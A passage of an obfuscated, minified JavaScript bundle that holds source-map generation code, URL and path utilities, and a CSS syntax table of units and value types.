L,z,P,h,k,M;z=G,P=(L=this[Ew(0xe7c)])[Ew(0xb4a)],h=z[Ew(0xb4a)],k=L[Ew(0x44a)],M=z[Ew(0x44a)],h>P||h==P&&M>=k||C[Ew(0x85c)](L,z)<=0x0?(this[Ew(0xe7c)]=G,this[Ew(0xde4)][Ew(0x2de)](G)):(this[Ew(0x646)]=!0x1,this[Ew(0xde4)][Ew(0x2de)](G));},E[Ek(0x478)][Ek(0xb6a)]=function(){const Ed=Ek;return this[Ed(0x646)]||(this[Ed(0xde4)][Ed(0xfd6)](C[Ed(0x85c)]),this[Ed(0x646)]=!0x0),this[Ed(0xde4)];},v['P']=E;},0xf1:(H,v,C)=>{const Ey=a2m;var E=C(0x21c),G=C(0x23c3),L=C(0x1cc7)['C'],z=C(0x258e)['P'];function P(h){const EI=a2m;h||(h={}),this[EI(0xbb9)]=G[EI(0xd16)](h,EI(0xdcc),null),this[EI(0xe7a)]=G[EI(0xd16)](h,EI(0x234),null),this[EI(0xbcb)]=G[EI(0xd16)](h,EI(0x33e),!0x1),this[EI(0x5f3)]=G[EI(0xd16)](h,EI(0x9ee),!0x1),this[EI(0x216)]=new L(),this[EI(0xe71)]=new L(),this[EI(0x75c)]=new z(),this[EI(0x485)]=null;}P[Ey(0x478)][Ey(0x214)]=0x3,P[Ey(0xe6d)]=function(h,k){const ET=Ey;var M=h[ET(0x234)],w=new P(Object[ET(0x627)](k||{},{'file':h[ET(0xdcc)],'sourceRoot':M}));return h[ET(0x921)](function(d){const EF=ET;var I={'generated':{'line':d[EF(0xb4a)],'column':d[EF(0x44a)]}};null!=d[EF(0x7a9)]&&(I[EF(0x7a9)]=d[EF(0x7a9)],null!=M&&(I[EF(0x7a9)]=G[EF(0xd64)](M,I[EF(0x7a9)])),I[EF(0xcd9)]={'line':d[EF(0x5fe)],'column':d[EF(0x9b3)]},null!=d[EF(0xbe1)]&&(I[EF(0xbe1)]=d[EF(0xbe1)])),w[EF(0xd4f)](I);}),h[ET(0xd00)][ET(0xc4d)](function(d){const Et=ET;var I=d;null!==M&&(I=G[Et(0xd64)](M,d)),w[Et(0x216)][Et(0xd72)](I)||w[Et(0x216)][Et(0xa34)](I);var y=h[Et(0x2a1)](d);null!=y&&w[Et(0x2cf)](d,y);}),w;},P[Ey(0x478)][Ey(0xd4f)]=function(h){const Eg=Ey;var k=G[Eg(0xd16)](h,Eg(0x1078)),M=G[Eg(0xd16)](h,Eg(0xcd9),null),w=G[Eg(0xd16)](h,Eg(0x7a9),null),d=G[Eg(0xd16)](h,Eg(0xbe1),null);(this[Eg(0xbcb)]||!0x1!==this[Eg(0xf7b)](k,M,w,d))&&(null!=w&&(w=String(w),this[Eg(0x216)][Eg(0xd72)](w)||this[Eg(0x216)][Eg(0xa34)](w)),null!=d&&(d=String(d),this[Eg(0xe71)][Eg(0xd72)](d)||this[Eg(0xe71)][Eg(0xa34)](d)),this[Eg(0x75c)][Eg(0xa34)]({'generatedLine':k[Eg(0x580)],'generatedColumn':k[Eg(0x283)],'originalLine':null!=M&&M[Eg(0x580)],'originalColumn':null!=M&&M[Eg(0x283)],'source':w,'name':d}));},P[Ey(0x478)][Ey(0x2cf)]=function(h,k){const EX=Ey;var M=h;null!=this[EX(0xe7a)]&&(M=G[EX(0xd64)](this[EX(0xe7a)],M)),null!=k?(this[EX(0x485)]||(this[EX(0x485)]=Object[EX(0x911)](null)),this[EX(0x485)][G[EX(0x35a)](M)]=k):this[EX(0x485)]&&(delete this[EX(0x485)][G[EX(0x35a)](M)],0x0===Object[EX(0x8fe)](this[EX(0x485)])[EX(0x3bf)]&&(this[EX(0x485)]=null));},P[Ey(0x478)][Ey(0x476)]=function(h,k,M){const EN=Ey;var w=k;if(null==k){if(null==h[EN(0xdcc)])throw new Error(EN(0xda4));w=h[EN(0xdcc)];}var d=this[EN(0xe7a)];null!=d&&(w=G[EN(0xd64)](d,w));var I=new L(),y=new L();this[EN(0x75c)][EN(0x744)](function(T){const EW=EN;if(T[EW(0x7a9)]===w&&null!=T[EW(0x5fe)]){var F=h[EW(0x7b3)]({'line':T[EW(0x5fe)],'column':T[EW(0x9b3)]});null!=F[EW(0x7a9)]&&(T[EW(0x7a9)]=F[EW(0x7a9)],null!=M&&(T[EW(0x7a9)]=G[EW(0x9bd)](M,T[EW(0x7a9)])),null!=d&&(T[EW(0x7a9)]=G[EW(0xd64)](d,T[EW(0x7a9)])),T[EW(0x5fe)]=F[EW(0x580)],T[EW(0x9b3)]=F[EW(0x283)],null!=F[EW(0xbe1)]&&(T[EW(0xbe1)]=F[EW(0xbe1)]));}var g=T[EW(0x7a9)];null==g||I[EW(0xd72)](g)||I[EW(0xa34)](g);var X=T[EW(0xbe1)];null==X||y[EW(0xd72)](X)||y[EW(0xa34)](X);},this),this[EN(0x216)]=I,this[EN(0xe71)]=y,h[EN(0xd00)][EN(0xc4d)](function(T){const Eb=EN;var F=h[Eb(0x2a1)](T);null!=F&&(null!=M&&(T=G[Eb(0x9bd)](M,T)),null!=d&&(T=G[Eb(0xd64)](d,T)),this[Eb(0x2cf)](T,F));},this);},P[Ey(0x478)][Ey(0xf7b)]=function(h,k,M,w){const Eo=Ey;if(k&&Eo(0xea7)!=typeof k[Eo(0x580)]&&Eo(0xea7)!=typeof k[Eo(0x283)]){var d=Eo(0x59a);if(this[Eo(0x5f3)])return Eo(0x347)!=typeof console&&console[Eo(0x25e)]&&console[Eo(0x25e)](d),!0x1;throw new Error(d);}if((!(h&&Eo(0x580)in h&&Eo(0x283)in h&&h[Eo(0x580)]>0x0&&h[Eo(0x283)]>=0x0)||k||M||w)&&!(h&&Eo(0x580)in h&&Eo(0x283)in h&&k&&Eo(0x580)in k&&Eo(0x283)in k&&h[Eo(0x580)]>0x0&&h[Eo(0x283)]>=0x0&&k[Eo(0x580)]>0x0&&k[Eo(0x283)]>=0x0&&M)){if(d=Eo(0xc09)+JSON[Eo(0xf49)]({'generated':h,'source':M,'original':k,'name':w}),this[Eo(0x5f3)])return Eo(0x347)!=typeof console&&console[Eo(0x25e)]&&console[Eo(0x25e)](d),!0x1;throw new Error(d);}},P[Ey(0x478)][Ey(0xa77)]=function(){const ES=Ey;for(var k,M,w,I,y=0x0,T=0x1,F=0x0,X=0x0,N=0x0,W=0x0,b='',S=this[ES(0x75c)][ES(0xb6a)](),O=0x0,D=S[ES(0x3bf)];O<D;O++){if(k='',(M=S[O])[ES(0xb4a)]!==T){for(y=0x0;M[ES(0xb4a)]!==T;)k+=';',T++;}else{if(O>0x0){if(!G[ES(0x85c)](M,S[O-0x1]))continue;k+=',';}}k+=E[ES(0xf0f)](M[ES(0x44a)]-y),y=M[ES(0x44a)],null!=M[ES(0x7a9)]&&(I=this[ES(0x216)][ES(0xf97)](M[ES(0x7a9)]),k+=E[ES(0xf0f)](I-W),W=I,k+=E[ES(0xf0f)](M[ES(0x5fe)]-0x1-X),X=M[ES(0x5fe)]-0x1,k+=E[ES(0xf0f)](M[ES(0x9b3)]-F),F=M[ES(0x9b3)],null!=M[ES(0xbe1)]&&(w=this[ES(0xe71)][ES(0xf97)](M[ES(0xbe1)]),k+=E[ES(0xf0f)](w-N),N=w)),b+=k;}return b;},P[Ey(0x478)][Ey(0x688)]=function(h,k){const El=Ey;return h[El(0x45d)](function(M){const EO=El;if(!this[EO(0x485)])return null;null!=k&&(M=G[EO(0xd64)](k,M));var w=G[EO(0x35a)](M);return Object[EO(0x478)][EO(0x866)][EO(0xb55)](this[EO(0x485)],w)?this[EO(0x485)][w]:null;},this);},P[Ey(0x478)][Ey(0x7f4)]=function(){const Ep=Ey;var h={'version':this[Ep(0x214)],'sources':this[Ep(0x216)][Ep(0xb6a)](),'names':this[Ep(0xe71)][Ep(0xb6a)](),'mappings':this[Ep(0xa77)]()};return null!=this[Ep(0xbb9)]&&(h[Ep(0xdcc)]=this[Ep(0xbb9)]),null!=this[Ep(0xe7a)]&&(h[Ep(0x234)]=this[Ep(0xe7a)]),this[Ep(0x485)]&&(h[Ep(0x3a2)]=this[Ep(0x688)](h[Ep(0xd00)],h[Ep(0x234)])),h;},P[Ey(0x478)][Ey(0x88e)]=function(){const ED=Ey;return JSON[ED(0xf49)](this[ED(0x7f4)]());},v['x']=P;},0x23c3:(H,v)=>{const Ec=a2m;v[Ec(0xd16)]=function(F,g,X){const En=Ec;if(g in F)return F[g];if(0x3===arguments[En(0x3bf)])return X;throw new Error('\x22'+g+En(0xd6d));};var C=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,E=/^data:.+\,.+$/;function G(F){const Ef=Ec;var g=F[Ef(0xbb6)](C);return g?{'scheme':g[0x1],'auth':g[0x2],'host':g[0x3],'port':g[0x4],'path':g[0x5]}:null;}function L(F){const EA=Ec;var g='';return F[EA(0x46d)]&&(g+=F[EA(0x46d)]+':'),g+='//',F[EA(0x1052)]&&(g+=F[EA(0x1052)]+'@'),F[EA(0x7e4)]&&(g+=F[EA(0x7e4)]),F[EA(0x3ce)]&&(g+=':'+F[EA(0x3ce)]),F[EA(0xbb0)]&&(g+=F[EA(0xbb0)]),g;}v[Ec(0x1038)]=G,v[Ec(0x329)]=L;var z,P,k=(z=function(F){const EB=Ec;var g=F,X=G(F);if(X){if(!X[EB(0xbb0)])return F;g=X[EB(0xbb0)];}for(var N=v[EB(0x7aa)](g),W=[],b=0x0,S=0x0;;){if(b=S,-0x1===(S=g[EB(0xf97)]('/',b))){W[EB(0x2de)](g[EB(0x9e8)](b));break;}for(W[EB(0x2de)](g[EB(0x9e8)](b,S));S<g[EB(0x3bf)]&&'/'===g[S];)S++;}var O,D=0x0;for(S=W[EB(0x3bf)]-0x1;S>=0x0;S--)'.'===(O=W[S])?W[EB(0xd50)](S,0x1):'..'===O?D++:D>0x0&&(''===O?(W[EB(0xd50)](S+0x1,D),D=0x0):(W[EB(0xd50)](S,0x2),D--));return''===(g=W[EB(0x9bd)]('/'))&&(g=N?'/':'.'),X?(X[EB(0xbb0)]=g,L(X)):g;},P=[],function(F){const ER=Ec;for(var g=0x0;g<P[ER(0x3bf)];g++)if(P[g][ER(0xbf8)]===F){var X=P[0x0];return P[0x0]=P[g],P[g]=X,P[0x0][ER(0xe6c)];}var N=z(F);return P[ER(0x5eb)]({'input':F,'result':N}),P[ER(0x3bf)]>0x20&&P[ER(0x335)](),N;});function M(F,g){const Es=Ec;''===F&&(F='.'),''===g&&(g='.');var X=G(g),N=G(F);if(N&&(F=N[Es(0xbb0)]||'/'),X&&!X[Es(0x46d)])return N&&(X[Es(0x46d)]=N[Es(0x46d)]),L(X);if(X||g[Es(0xbb6)](E))return g;if(N&&!N[Es(0x7e4)]&&!N[Es(0xbb0)])return N[Es(0x7e4)]=g,L(N);var W='/'===g[Es(0xc13)](0x0)?g:k(F[Es(0x419)](/\/+$/,'')+'/'+g);return N?(N[Es(0xbb0)]=W,L(N)):W;}v[Ec(0x81d)]=k,v[Ec(0x9bd)]=M,v[Ec(0x7aa)]=function(F){const EQ=Ec;return'/'===F[EQ(0xc13)](0x0)||C[EQ(0x888)](F);},v[Ec(0xd64)]=function(F,g){const Ex=Ec;''===F&&(F='.'),F=F[Ex(0x419)](/\/$/,'');for(var X=0x0;0x0!==g[Ex(0xf97)](F+'/');){var N=F[Ex(0xdb1)]('/');if(N<0x0)return g;if((F=F[Ex(0x9e8)](0x0,N))[Ex(0xbb6)](/^([^\/]+:\/)?\/*$/))return g;++X;}return Array(X+0x1)[Ex(0x9bd)](Ex(0x752))+g[Ex(0x314)](F[Ex(0x3bf)]+0x1);};var w=!(Ec(0x1fc)in Object[Ec(0x911)](null));function I(F){return F;}function y(F){const Er=Ec;if(!F)return!0x1;var g=F[Er(0x3bf)];if(g<0x9)return!0x1;if(0x5f!==F[Er(0x104b)](g-0x1)||0x5f!==F[Er(0x104b)](g-0x2)||0x6f!==F[Er(0x104b)](g-0x3)||0x74!==F[Er(0x104b)](g-0x4)||0x6f!==F[Er(0x104b)](g-0x5)||0x72!==F[Er(0x104b)](g-0x6)||0x70!==F[Er(0x104b)](g-0x7)||0x5f!==F[Er(0x104b)](g-0x8)||0x5f!==F[Er(0x104b)](g-0x9))return!0x1;for(var X=g-0xa;X>=0x0;X--)if(0x24!==F[Er(0x104b)](X))return!0x1;return!0x0;}function T(F,g){return F===g?0x0:null===F?0x1:null===g?-0x1:F>g?0x1:-0x1;}v[Ec(0x35a)]=w?I:function(F){return y(F)?'$'+F:F;},v[Ec(0x39c)]=w?I:function(F){const EV=Ec;return y(F)?F[EV(0x9e8)](0x1):F;},v[Ec(0x2b4)]=function(F,g,X){const EY=Ec;var N=T(F[EY(0x7a9)],g[EY(0x7a9)]);return 0x0!==N||0x0!=(N=F[EY(0x5fe)]-g[EY(0x5fe)])||0x0!=(N=F[EY(0x9b3)]-g[EY(0x9b3)])||X||0x0!=(N=F[EY(0x44a)]-g[EY(0x44a)])||0x0!=(N=F[EY(0xb4a)]-g[EY(0xb4a)])?N:T(F[EY(0xbe1)],g[EY(0xbe1)]);},v[Ec(0x342)]=function(F,g,X){const EJ=Ec;var N;return 0x0!=(N=F[EJ(0x5fe)]-g[EJ(0x5fe)])||0x0!=(N=F[EJ(0x9b3)]-g[EJ(0x9b3)])||X||0x0!=(N=F[EJ(0x44a)]-g[EJ(0x44a)])||0x0!=(N=F[EJ(0xb4a)]-g[EJ(0xb4a)])?N:T(F[EJ(0xbe1)],g[EJ(0xbe1)]);},v[Ec(0xc98)]=function(F,g,X){const EK=Ec;var N=F[EK(0xb4a)]-g[EK(0xb4a)];return 0x0!==N||0x0!=(N=F[EK(0x44a)]-g[EK(0x44a)])||X||0x0!==(N=T(F[EK(0x7a9)],g[EK(0x7a9)]))||0x0!=(N=F[EK(0x5fe)]-g[EK(0x5fe)])||0x0!=(N=F[EK(0x9b3)]-g[EK(0x9b3)])?N:T(F[EK(0xbe1)],g[EK(0xbe1)]);},v[Ec(0x4d7)]=function(F,g,X){const EU=Ec;var N=F[EU(0x44a)]-g[EU(0x44a)];return 0x0!==N||X||0x0!==(N=T(F[EU(0x7a9)],g[EU(0x7a9)]))||0x0!=(N=F[EU(0x5fe)]-g[EU(0x5fe)])||0x0!=(N=F[EU(0x9b3)]-g[EU(0x9b3)])?N:T(F[EU(0xbe1)],g[EU(0xbe1)]);},v[Ec(0x85c)]=function(F,g){const Ee=Ec;var X=F[Ee(0xb4a)]-g[Ee(0xb4a)];return 0x0!==X||0x0!=(X=F[Ee(0x44a)]-g[Ee(0x44a)])||0x0!==(X=T(F[Ee(0x7a9)],g[Ee(0x7a9)]))||0x0!=(X=F[Ee(0x5fe)]-g[Ee(0x5fe)])||0x0!=(X=F[Ee(0x9b3)]-g[Ee(0x9b3)])?X:T(F[Ee(0xbe1)],g[Ee(0xbe1)]);},v[Ec(0xde9)]=function(F){const Eu=Ec;return JSON[Eu(0xc8b)](F[Eu(0x419)](/^\)]}'[^\n]*\n/,''));},v[Ec(0x7a8)]=function(F,g,X){const G0=Ec;if(g=g||'',F&&('/'!==F[F[G0(0x3bf)]-0x1]&&'/'!==g[0x0]&&(F+='/'),g=F+g),X){var N=G(X);if(!N)throw new Error(G0(0x1048));if(N[G0(0xbb0)]){var W=N[G0(0xbb0)][G0(0xdb1)]('/');W>=0x0&&(N[G0(0xbb0)]=N[G0(0xbb0)][G0(0xc1b)](0x0,W+0x1));}g=M(L(N),g);}return k(g);};},0x2125:(H,v,a)=>{'use strict';function C(G){const G1=a2m;return C=G1(0xf81)==typeof Symbol&&G1(0x950)==typeof Symbol[G1(0xd3d)]?function(L){return typeof L;}:function(L){const G2=G1;return L&&G2(0xf81)==typeof Symbol&&L[G2(0x893)]===Symbol&&L!==Symbol[G2(0x478)]?G2(0x950):typeof L;},C(G);}function E(G,L,i){const G4=a2m;return z=function(P){const G3=a2m;if(G3(0x38d)!=C(P)||!P)return P;var h=P[Symbol[G3(0xf05)]];if(void 0x0!==h){var k=h[G3(0xb55)](P,G3(0x7f8));if(G3(0x38d)!=C(k))return k;throw new TypeError(G3(0xa17));}return String(P);}(L),(L=G4(0x950)==C(z)?z:z+'')in G?Object[G4(0x7d3)](G,L,{'value':i,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):G[L]=i,G;var z;}a['d'](v,{'A':()=>E});},0xd33:(H,v,a)=>{'use strict';const G5=a2m;a['d'](v,{'A':()=>C});const C={'generic':!0x0,'cssWideKeywords':[G5(0xc33),G5(0xcc7),G5(0x102a),G5(0xc9d),G5(0x989)],'units':{'angle':[G5(0x96b),G5(0x84c),G5(0x2bc),G5(0x70f)],'decibel':['db'],'flex':['fr'],'frequency':['hz',G5(0xbbe)],'length':['cm','mm','q','in','pt','pc','px','em',G5(0x292),'ex',G5(0xbb1),G5(0xf8f),G5(0x55c),'ch',G5(0x7d6),'ic',G5(0xab4),'lh',G5(0x634),'vw',G5(0xf41),G5(0x830),G5(0xf78),'vh',G5(0x806),G5(0xf94),G5(0x81e),'vi',G5(0xf10),G5(0x6a1),G5(0xa59),'vb',G5(0xf0a),G5(0xf95),G5(0x9d2),G5(0xe4d),G5(0xd1a),G5(0x9f3),G5(0x680),G5(0x2f2),G5(0xa3c),G5(0x637),G5(0x56b),G5(0xf4c),G5(0xc11),G5(0xd5a),G5(0x4d1),G5(0x80e),G5(0xc15)],'resolution':[G5(0xb1d),G5(0xb47),G5(0xb2b),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':G5(0x1090),'absolute-size':G5(0xaa1),'acos()':G5(0xaa8),'alpha-value':G5(0x7f9),'angle-percentage':G5(0x622),'angular-color-hint':G5(0xb13),'angular-color-stop':G5(0x935),'angular-color-stop-list':G5(0xe68),'animateable-feature':G5(0xc65),'asin()':G5(0xa16),'atan()':G5(0x91a),'atan2()':G5(0x68a),'attachment':G5(0xf59),'attr()':G5(0x99a),'attr-matcher':G5(0xc8f),'attr-modifier':G5(0xe5c),'attribute-selector':G5(0x7cf),'auto-repeat':G5(0xd31),'auto-track-list':G5(0xd51),'axis':G5(0x261),'baseline-position':G5(0x8bd),'basic-shape':G5(0x820),'bg-image':G5(0x1047),'bg-layer':G5(0x427),'bg-position':G5(0x2b5),'bg-size':G5(0x219),'blur()':G5(0xa05),'blend-mode':G5(0xd8e),'box':G5(0x9fe),'brightness()':G5(0x1059),'calc()':G5(0x813),'calc-sum':G5(0xc66),'calc-product':G5(0xc28),'calc-value':G5(0x41c),'calc-constant':G5(0x4c9),'cf-final-image':G5(0x5ea),'cf-mixing-image':G5(0x80b),'circle()':G5(0x1068),'clamp()':G5(0x106b),'class-selector':G5(0xa0e),'clip-source':G5(0x652),'color':G5(0x497),'color-stop':G5(0x7a5),'color-stop-angle':G5(0x4e4),'color-stop-length':G5(0x3cf),'color-stop-list':G5(0xfed),'color-interpolation-method':G5(0xf27),'combinator':G5(0xfc0),'common-lig-values':G5(0x3a5),'compat-auto':G5(0x801),'composite-style':G5(0xa32),'compositing-operator':G5(0xe43),'compound-selector':G5(0xf43),'compound-selector-list':G5(0x875),'complex-selector':G5(0xb29),'complex-selector-list':G5(0x5cd),'conic-gradient()':G5(0x103f),'contextual-alt-values':G5(0x711),'content-distribution':G5(0x3e6),'content-list':G5(0x410),'content-position':G5(0x2b1),'content-replacement':G5(0x5e5),'contrast()':G5(0xb56),'cos()':G5(0x528),'counter':G5(0xa08),'counter()':G5(0xfa8),'counter-name':G5(0xef6),'counter-style':G5(0xe7e),'counter-style-name':G5(0xef6),'counters()':G5(0x59c),'cross-fade()':G5(0xbd5),'cubic-bezier-timing-function':G5(0x794),'deprecated-system-color':G5(0xd9c),'discretionary-lig-values':G5(0xf61),'display-box':G5(0xd17),'display-inside':G5(0x43a),'display-internal':G5(0x1f0),'display-legacy':G5(0xc45),'display-listitem':G5(0x42c),'display-outside':G5(0x615),'drop-shadow()':G5(0x475),'east-asian-variant-values':G5(0x4f6),'east-asian-width-values':G5(0x996),'element()':G5(0x6a0),'ellipse()':G5(0xbc3),'ending-shape':G5(0xb24),'env()':G5(0x78c),'exp()':G5(0x4b5),'explicit-track-list':G5(0x84b),'family-name':G5(0xd9a),'feature-tag-value':G5(0x4f3),'feature-type':G5(0x91e),'feature-value-block':G5(0xbc1),'feature-value-block-list':G5(0x104c),'feature-value-declaration':G5(0xedc),'feature-value-declaration-list':G5(0x468),'feature-value-name':G5(0xef6),'fill-rule':G5(0xaeb),'filter-function':G5(0x91c),'filter-function-list':G5(0x54b),'final-bg-layer':G5(0xabf),'fixed-breadth':G5(0xf34),'fixed-repeat':G5(0x90a),'fixed-size':G5(0x8d0),'font-stretch-absolute':G5(0x8c0),'font-variant-css21':G5(0xf45),'font-weight-absolute':G5(0xae4),'frequency-percentage':G5(0x34b),'general-enclosed':G5(0x2a6),'generic-family':G5(0x109a),'generic-name':G5(0xe3b),'geometry-box':G5(0x9a5),'gradient':G5(0xceb),'grayscale()':G5(0x104f),'grid-line':G5(0xd09),'historical-lig-values':G5(0x5b0),'hsl()':G5(0xfee),'hsla()':G5(0x230),'hue':G5(0xae1),'hue-rotate()':G5(0x554),'hue-interpolation-method':G5(0x73f),'hwb()':G5(0x94d),'hypot()':G5(0x3c6),'image':G5(0xaaf),'image()':G5(0x6f6),'image-set()':G5(0xa18),'image-set-option':G5(0xcb1),'image-src':G5(0x4e3),'image-tags':G5(0x8a1),'inflexible-breadth':G5(0xeee),'inset()':G5(0xa62),'invert()':G5(0xb34),'keyframes-name':G5(0xd70),'keyframe-block':G5(0x467),'keyframe-block-list':G5(0x1095),'keyframe-selector':G5(0x6ff),'lab()':G5(0x2e3),'layer()':G5(0x9c9),'layer-name':G5(0x3b7),'lch()':G5(0xbca),'leader()':G5(0xaff),'leader-type':G5(0x5af),'length-percentage':G5(0x324),'light-dark()':G5(0x66f),'line-names':G5(0x109b),'line-name-list':G5(0x1033),'line-style':G5(0xe0c),'line-width':G5(0x9d3),'linear-color-hint':G5(0xf34),'linear-color-stop':G5(0xe2f),'linear-gradient()':G5(0x56c),'log()':G5(0x777),'mask-layer':G5(0xc70),'mask-position':G5(0x94a),'mask-reference':G5(0x995),'mask-source':G5(0x652),'masking-mode':G5(0xe8e),'matrix()':G5(0x545),'matrix3d()':G5(0x35b),'max()':G5(0xdcb),'media-and':G5(0x1022),'media-condition':G5(0x82e),'media-condition-without-or':G5(0x3d6),'media-feature':G5(0x674),'media-in-parens':G5(0xa4b),'media-not':G5(0x2fa),'media-or':G5(0xa1b),'media-query':G5(0x36a),'media-query-list':G5(0xaf1),'media-type':G5(0xe2c),'mf-boolean':G5(0xafb),'mf-name':G5(0xe2c),'mf-plain':G5(0x5a6),'mf-range':G5(0x718),'mf-value':G5(0x9d1),'min()':G5(0x381),'minmax()':G5(0xb0a),'mod()':G5(0x6ab),'name-repeat':G5(0x516),'named-color':G5(0x363),'namespace-prefix':G5(0xe2c),'ns-prefix':G5(0xf1d),'number-percentage':G5(0x7f9),'numeric-figure-values':G5(0x41e),'numeric-fraction-values':G5(0x5f0),'numeric-spacing-values':G5(0x3f6),'nth':G5(0x107b),'opacity()':G5(0x21e),'overflow-position':G5(0x104d),'outline-radius':G5(0x324),'page-body':G5(0x4da),'page-margin-box':G5(0x82d),'page-margin-box-type':G5(0x871),'page-selector-list':G5(0xfc5),'page-selector':G5(0x57d),'page-size':G5(0xb64),'path()':G5(0x40d),'paint()':G5(0x90d),'perspective()':G5(0x591),'polygon()':G5(0x58a),'polar-color-space':G5(0x807),'position':G5(0xa89),'pow()':G5(0xde0),'pseudo-class-selector':G5(0xb8f),'pseudo-element-selector':G5(0xd8c),'pseudo-page':G5(0x608),'quote':G5(0x69d),'radial-gradient()':G5(0x383),'ratio':G5(0x8f6),'ray()':G5(0x1040),'ray-size':G5(0xb3a),'rectangular-color-space':G5(0x603),'relative-selector':G5(0x2df),'relative-selector-list':G5(0x5a3),'relative-size':G5(0xe38),'rem()':G5(0x927),'repeat-style':G5(0x5ee),'repeating-conic-gradient()':G5(0x512),'repeating-linear-gradient()':G5(0xf1f),'repeating-radial-gradient()':G5(0xa6b),'reversed-counter-name':G5(0xd35),'rgb()':G5(0xdc2),'rgba()':G5(0x95f),'rotate()':G5(0xa12),'rotate3d()':G5(0x940),'rotateX()':G5(0xb74),'rotateY()':G5(0x53d),'rotateZ()':G5(0x2e2),'round()':G5(0x972),'rounding-strategy':G5(0xf79),'saturate()':G5(0x6a2),'scale()':G5(0x6f5),'scale3d()':G5(0xcaf),'scaleX()':G5(0xaf3),'scaleY()':G5(0xdfa),'scaleZ()':G5(0x77f),'scroll()':G5(0x64a),'scroller':G5(0x610),'self-position':G5(0xabe),'shape-radius':G5(0x570),'sign()':G5(0x681),'skew()':G5(0xecb),'skewX()':G5(0xac0),'skewY()':G5(0x5e3),'sepia()':G5(0xf75),'shadow':G5(0x37e),'shadow-t':G5(0xbda),'shape':G5(0x956),'shape-box':G5(0xa15),'side-or-corner':G5(0xd5b),'sin()':G5(0x109c),'single-animation':G5(0x5da),'single-animation-direction':G5(0xe80),'single-animation-fill-mode':G5(0x69e),'single-animation-iteration-count':G5(0x9f2),'single-animation-play-state':G5(0x689),'single-animation-timeline':G5(0xdae),'single-transition':G5(0x340),'single-transition-property':G5(0x345),'size':G5(0x978),'sqrt()':G5(0x582),'step-position':G5(0xf20),'step-timing-function':G5(0x4f2),'subclass-selector':G5(0x84f),'supports-condition':G5(0xea0),'supports-in-parens':G5(0xdb3),'supports-feature':G5(0x5db),'supports-decl':G5(0x818),'supports-selector-fn':G5(0xdf4),'symbol':G5(0xab9),'system-color':G5(0x455),'tan()':G5(0xbc8),'target':G5(0xc52),'target-counter()':G5(0x543),'target-counters()':G5(0xa67),'target-text()':G5(0x7da),'time-percentage':G5(0x7bd),'timeline-range-name':G5(0x704),'easing-function':G5(0xcec),'track-breadth':G5(0x9bf),'track-list':G5(0xfad),'track-repeat':G5(0xeae),'track-size':G5(0xdf2),'transform-function':G5(0xf85),'transform-list':G5(0x7cc),'transition-behavior-value':G5(0x5fd),'translate()':G5(0x6a4),'translate3d()':G5(0x291),'translateX()':G5(0x1065),'translateY()':G5(0x263),'translateZ()':G5(0x847),'type-or-unit':G5(0x93d),'type-selector':G5(0x96f),'var()':G5(0x692),'view()':G5(0x968),'viewport-length':G5(0x20e),'visual-box':G5(0xd76),'wq-name':G5(0xbad),'-legacy-gradient':G5(0x7f7),'-legacy-linear-gradient':G5(0xd0b),'-legacy-repeating-linear-gradient':G5(0xa69),'-legacy-linear-gradient-arguments':G5(0x1062),'-legacy-radial-gradient':G5(0xb23),'-legacy-repeating-radial-gradient':G5(0xa73),'-legacy-radial-gradient-arguments':G5(0x63d),'-legacy-radial-gradient-size':G5(0x739),'-legacy-radial-gradient-shape':G5(0xb24),'-non-standard-font':G5(0x53c),'-non-standard-color':G5(0x8b6),'-non-standard-image-rendering':G5(0x464),'-non-standard-overflow':G5(0x631),'-non-standard-size':G5(0x89f),'-webkit-gradient()':G5(0x926),'-webkit-gradient-color-stop':G5(0xfe8),'-webkit-gradient-point':G5(0x2a5),'-webkit-gradient-radius':G5(0x324),'-webkit-gradient-type':G5(0xac7),'-webkit-mask-box-repeat':G5(0xa3f),'-ms-filter-function-list':G5(0x471),'-ms-filter-function':G5(0xa4d),'-ms-filter-function-progid':G5(0xc9b),'-ms-filter-function-legacy':G5(0xad0),'absolute-color-base':G5(0x92c),'absolute-color-function':G5(0xb37),'age':G5(0x249),'anchor-name':G5(0xa87),'attr-name':G5(0xd92),'attr-fallback':G5(0xe26),'bg-clip':G5(0x728),'bottom':G5(0x939),'container-name':G5(0xef6),'container-condition':G5(0xc0f),'coord-box':G5(0xb71),'generic-voice':G5(0xa19),'gender':G5(0xe75),'generic-script-specific':G5(0x8b9),'generic-complete':G5(0x3bc),'generic-incomplete':G5(0x401),'-non-standard-generic-family':G5(0x222),'left':G5(0x939),'color-base':G5(0x101e),'color-function':G5(0xb37),'device-cmyk()':G5(0x1066),'legacy-device-cmyk-syntax':G5(0xfc3),'modern-device-cmyk-syntax':G5(0xe4f),'cmyk-component':G5(0xeff),'color-mix()':G5(0x971),'color-space':G5(0x77b),'custom-color-space':G5(0xa87),'paint':G5(0x107c),'palette-identifier':G5(0xa87),'right':G5(0x939),'scope-start':G5(0x905),'scope-end':G5(0x905),'forgiving-selector-list':G5(0x108d),'forgiving-relative-selector-list':G5(0xebf),'selector-list':G5(0x415),'complex-real-selector-list':G5(0xcb3),'simple-selector-list':G5(0x223),'relative-real-selector-list':G5(0xdc3),'complex-selector-unit':G5(0x4cd),'complex-real-selector':G5(0x66e),'relative-real-selector':G5(0x5d7),'pseudo-compound-selector':G5(0x6cb),'simple-selector':G5(0x229),'legacy-pseudo-element-selector':G5(0xeb4),'single-animation-composition':G5(0x8db),'svg-length':G5(0x3d3),'svg-writing-mode':G5(0xc2b),'top':G5(0x939),'x':G5(0xff4),'y':G5(0xff4),'declaration':G5(0xfd9),'declaration-list':G5(0xba3),'url':G5(0x226),'url-modifier':G5(0x30d),'number-zero-one':G5(0x395),'number-one-or-greater':G5(0xc92),'color()':G5(0xec3),'colorspace-params':G5(0x430),'predefined-rgb-params':G5(0x3db),'predefined-rgb':G5(0xfac),'xyz-params':G5(0x466),'xyz-space':G5(0xe94),'oklab()':G5(0xb9f),'oklch()':G5(0x65b),'offset-path':G5(0xad2),'rect()':G5(0x2d1),'xywh()':G5(0xf07),'query-in-parens':G5(0x3c8),'size-feature':G5(0xce7),'style-feature':G5(0x1077),'style-query':G5(0xecc),'style-condition':G5(0xb83),'style-in-parens':G5(0xc57),'-non-standard-display':G5(0x4f0),'inset-area':G5(0x8f4),'position-area':G5(0xa84),'anchor()':G5(0x764),'anchor-side':G5(0x2a3),'anchor-size()':G